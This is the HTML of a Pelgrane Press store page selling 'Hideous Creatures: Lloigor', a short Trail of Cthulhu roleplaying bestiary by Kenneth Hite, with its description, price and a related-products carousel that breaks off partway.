https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg"><img width="2000" height="2000" src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg" class="wp-post-image ux-skip-lazy" alt="Hideous Creatures: Lloigor" data-caption="" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg" data-large_image="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D.jpg 2000w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-100x100.jpg 100w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></a></div>	</div>

	<div class="loading-spin centered dark"></div>

	<div class="absolute bottom left right">
		<div class="container relative image-tools">
			<div class="image-tools absolute bottom right z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25362 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="25362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25362&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
		</div>
	</div>

</div>


<div class="product-price-container is-large"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>1.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Patricia Smith</p><p class="pp-pages">Pages: 12</p></div></p>
</div>
</div>

<div class="add-to-cart-container form-minimal is-normal">
	
	<form class="cart" action="https://pelgranepress.com/product/hideous-creatures-lloigor/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_6970bc5ebe147">Hideous Creatures: Lloigor quantity</label>
		<input
			type="number"
						id="quantity_6970bc5ebe147"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="25362" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
</div>


		</div>
				
<style>
#col-1385268171 > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
	</div>

	

	<div id="col-1246342102" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PELH20D</span></span>

	
	<span class="posted_in">Category: <a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/" rel="tag">Ken Writes About Stuff</a></span>
	<span class="tagged_as">Tags: <a href="https://pelgranepress.com/product-tag/bestiary/" rel="tag">bestiary</a>, <a href="https://pelgranepress.com/product-tag/cthulhu-mythos/" rel="tag">Cthulhu mythos</a>, <a href="https://pelgranepress.com/product-tag/epub/" rel="tag">EPUB</a>, <a href="https://pelgranepress.com/product-tag/gumshoe/" rel="tag">GUMSHOE</a>, <a href="https://pelgranepress.com/product-tag/hideous-creatures/" rel="tag">Hideous Creatures</a>, <a href="https://pelgranepress.com/product-tag/horror/" rel="tag">horror</a>, <a href="https://pelgranepress.com/product-tag/kenneth-hite/" rel="tag">Kenneth Hite</a>, <a href="https://pelgranepress.com/product-tag/mobi/" rel="tag">MOBI</a>, <a href="https://pelgranepress.com/product-tag/pdf/" rel="tag">PDF</a>, <a href="https://pelgranepress.com/product-tag/rpg/" rel="tag">RPG</a>, <a href="https://pelgranepress.com/product-tag/trail-of-cthulhu/" rel="tag">Trail of Cthulhu</a></span>
	
</div>


<div class="social-icons share-icons share-row relative icon-style-outline" style="font-size:80%"><a href="whatsapp://send?text=Hideous%20Creatures%3A%20Lloigor - https://pelgranepress.com/product/hideous-creatures-lloigor/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://pelgranepress.com/product/hideous-creatures-lloigor/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:?subject=Hideous%20Creatures%3A%20Lloigor&body=Check%20this%20out%3A%20https%3A%2F%2Fpelgranepress.com%2Fproduct%2Fhideous-creatures-lloigor%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://pelgranepress.com/product/hideous-creatures-lloigor/&media=https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-800x800.jpg&description=Hideous%20Creatures%3A%20Lloigor" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2121450747" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Hideous Creatures: Lloigor</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-short-description">
	<p>“You make the usual mistake — of thinking of them as being like ourselves. They weren’t.” God or monster? Species or phenomenon? Dragon or disc — or discontinuity? Invisible, invulnerable, inexplicable — the vile vortices of the lloigor encompass all and care for nought.</p>
<p>The lloigor are vortices of immaterial vibration in natural form, and completely invisible to human eyes. Thus, describing them can be a challenge. Instead, describe their effects: the lloigor vortex attack, or possibly long-term exposure to lloigor wavelengths, colors water and some jadelike stone a peculiar blue-green tint.</p>
<p>Hideous Creatures: Lloigor includes,</p>
<ul>
<li>Full writeup of the Al-Kazimiyah Cult, with eight hooks, and cult reponses</li>
<li>Keeper clues for every Trail of Cthulhu Investigative ability</li>
<li>Four mythic echoes from across the world</li>
<li>Nineteen lloigor variations</li>
<li>Statistics for Dragon Form lloigor</li>
<li>And new powers, like Cancerous Growth and Time Fog, with GUMSHOE statistics.</li>
</ul>
<p>In this series, Kenneth Hite looks at the creatures, species, and monsters of the Cthulhu Mythos from every non-Euclidean angle. Alternate versions and new explanations provide the same jolt of mythic bisociation that the gods and titans receive in the TRAIL OF CTHULHU corebook. Hite traces these foul things through their legendary history, and provides further clues for any Investigator to follow. Horrific scenario seeds burst and bloom, story spines protrude and deform, in a blasphemous garden any Keeper can harvest.</p>
<p>Praise for Hideous Creatures,</p>
<p>“<em>a brief injection of Hite-ian awesome … they’re just about the right length to digest in a single sitting, and full of amazing ideas that will make anyone’s game into a flavourful occult gumbo.</em>” – <a href="http://hightrusthighdrama.blogspot.com/2015/01/review-ken-writes-about-stuff-voodoo.html">High Trust, High Drama Blog</a></p>
<p>“<em>I consider this series a wake-up call to the lacklustre, to remind them tales of the Mythos, using whatever system, should instill uneasiness, upset and fear. Grasp the potential of the unearthly and inhuman…</em>” – <a href="http://www.geeknative.com/44723/terrible-indescribable-thing-review-hideous-creatures-shoggoth/">Paul Baldowski</a></p>
<p><strong>Hideous Creatures: Lloigor</strong> is the sixth installment of the second <a title="Ken Writes About Stuff Subscription" href="https://pelgranepress.com/product/ken-writes-about-stuff-volume-2/">Ken Writes About Stuff </a>subscription.</p>
</div>


<div class="is-divider divider clearfix" ></div>


		</div>
					</div>

	

	<div id="col-741741174" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-25367 status-publish instock product_cat-ken-writes-about-stuff product_tag-epub product_tag-gumshoe product_tag-gumshoe-zoom product_tag-kenneth-hite product_tag-mobi product_tag-pdf product_tag-rpg product_tag-the-esoterrorists product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/gumshoe-zoom-goetia/" aria-label="GUMSHOE Zoom: Goetia">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUMSHOE Zoom: Goetia" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH25D.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25367 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25367,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25367&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25367"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25367" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/gumshoe-zoom-goetia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GUMSHOE Zoom: Goetia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>3.50</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Anna Rogers</p><p class="pp-pages">Pages: 15</p></div></span>
</div><div class="add-to-cart-button"><a href="/product/hideous-creatures-lloigor/?add-to-cart=25367" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25367" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="25367" data-product_sku="PELH25D" aria-label="Add to cart: &ldquo;GUMSHOE Zoom: Goetia&rdquo;" rel="nofollow" data-success_message="&ldquo;GUMSHOE Zoom: Goetia&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25367" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25353 status-publish instock product_cat-ken-writes-about-stuff product_tag-ashen-stars product_tag-epub product_tag-fear-itself product_tag-gaean-reach product_tag-gumshoe product_tag-gumshoe-zoom product_tag-kenneth-hite product_tag-mobi product_tag-nights-black-agents product_tag-pdf product_tag-rpg product_tag-the-esoterrorists product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/gumshoe-zoom-mind-control/" aria-label="GUMSHOE Zoom: Mind Control">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUMSHOE Zoom: Mind Control" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH11D.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25353 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25353,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25353&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25353"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25353" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/gumshoe-zoom-mind-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GUMSHOE Zoom: Mind Control</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>1.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Jérôme Huguenin</p><p class="pp-pages">Pages: 12</p></div></span>
</div><div class="add-to-cart-button"><a href="/product/hideous-creatures-lloigor/?add-to-cart=25353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25353" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="25353" data-product_sku="PELH11D" aria-label="Add to cart: &ldquo;GUMSHOE Zoom: Mind Control&rdquo;" rel="nofollow" data-success_message="&ldquo;GUMSHOE Zoom: Mind Control&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25353" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25357 status-publish last instock product_cat-ken-writes-about-stuff product_tag-bestiary product_tag-cthulhu-mythos product_tag-epub product_tag-gumshoe product_tag-hideous-creatures product_tag-horror product_tag-kenneth-hite product_tag-mobi product_tag-pdf product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/hideous-creatures-dark-young/" aria-label="Hideous Creatures: Dark Young">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hideous Creatures: Dark Young" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH15D.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25357 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25357"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25357,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25357&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25357"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25357" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/hideous-creatures-dark-young/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hideous Creatures: Dark Young</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>1.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Jeff Porter</p><p class="pp-pages">Pages: 10</p></div></span>
</div><div class="add-to-cart-button"><a href="/product/hideous-creatures-lloigor/?add-to-cart=25357" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25357" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="25357" data-product_sku="PELH15D" aria-label="Add to cart: &ldquo;Hideous Creatures: Dark Young&rdquo;" rel="nofollow" data-success_message="&ldquo;Hideous Creatures: Dark Young&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25357" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25366 status-publish first instock product_cat-ken-writes-about-stuff product_tag-bestiary product_tag-cthulhu-mythos product_tag-epub product_tag-gumshoe product_tag-hideous-creatures product_tag-horror product_tag-kenneth-hite product_tag-mobi product_tag-pdf product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/hideous-creatures-rat-things/" aria-label="Hideous Creatures: Rat-Things">
